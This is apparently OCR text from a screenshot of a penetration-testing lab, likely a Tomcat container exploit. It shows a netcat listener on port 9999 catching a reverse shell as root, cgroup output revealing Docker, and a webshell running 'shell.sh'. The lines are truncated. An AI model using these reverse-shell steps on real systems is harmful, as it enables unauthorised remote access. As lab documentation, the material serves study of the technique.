 ┌──(root💀cys)-[/home/cys121/桌面]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.47.136: inverse host lookup failed: Unkno
connect to [192.168.47.128] from (UNKNOWN) [192.1
: ambiguous redirect
 sent 0, rcvd 41
┌──(root💀cys)-[/home/cys121/桌面]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.47.136: inverse host lookup failed: Unkno
connect to [192.168.47.128] from (UNKNOWN) [192.1
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@09dd4e5bfa91:/usr/local/tomcat# whoami
whoami
root
root@09dd4e5bfa91:/usr/local/tomcat#
9:perf_event:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0
8:net_cls:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648
7:freezer:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648
6:devices:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648
5:memory:/docker/09dd4e5bfa91048ac3fbdfa6f951ea06487
4:blkio:/docker/09dd4e5bfa91048ac3fbdfa6f951ea064874
3:cpuacct:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648
2:cpu:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742f
1:cpuset:/docker/09dd4e5bfa91048ac3fbdfa6f951ea06487
/usr/local/tomcat >whoami
root
/usr/local/tomcat >chmod +x shell.sh
/usr/local/tomcat >bash shell.sh
/usr/local/tomcat >bash shell.sh
/usr/local/tomcat >bash shell.sh
[!]正在执行命令，请稍后......